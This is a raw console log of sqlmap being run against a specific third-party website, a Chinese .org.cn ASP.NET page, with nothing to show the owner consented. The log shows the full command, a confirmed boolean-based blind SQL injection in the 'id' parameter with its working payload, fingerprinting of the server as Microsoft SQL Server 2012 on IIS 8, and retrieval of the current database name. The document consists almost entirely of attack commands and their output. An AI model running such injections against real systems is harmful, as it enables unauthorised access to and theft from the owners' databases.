 $ python sqlmap.py -u http://qx.ggws.org.cn/browser/Person_BaseInfo.aspx?id=510000 --level 5 -
--technique=B --batch -v 3 --current-db
sqlmap
{1.0-dev-nongit-20150313}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illega
[*] starting at 14:28:09
[14:28:09] [DEBUG] cleaning up configuration parameters
[14:28:09] [DEBUG] setting the HTTP timeout
[14:28:09] [DEBUG] setting the HTTP method to GET
[14:28:09] [DEBUG] creating HTTP requests opener object
[14:28:09] [DEBUG] forcing back-end DBMS to user defined value
[14:28:09] [INFO] testing connection to the target URL
[14:28:09] [DEBUG] declared web page charset 'utf-8'
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: id
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=510000' AND 6818=6818 AND 'tgwi'='tgwi
Vector: AND [INFERENCE]
---
[14:28:09] [INFO] testing Microsoft SQL Server
[14:28:09] [WARNING] cannot properly display Unicode characters inside Windows OS command prompt
[14:28:09] [DEBUG] resuming configuration option 'string' (??????\?a0
?)
[14:28:09] [INFO] confirming Microsoft SQL Server
[14:28:09] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 8 or 2012
web application technology: ASP.NET, ASP.NET 2.0.50727, Microsoft IIS 8.0
back-end DBMS: Microsoft SQL Server 2012
[14:28:09] [INFO] fetching current database
[14:28:09] [INFO] resumed: Qx_QyWsData
[14:28:09] [DEBUG] performed 0 queries in 0.00 seconds
current database: 'Qx_QyWsData'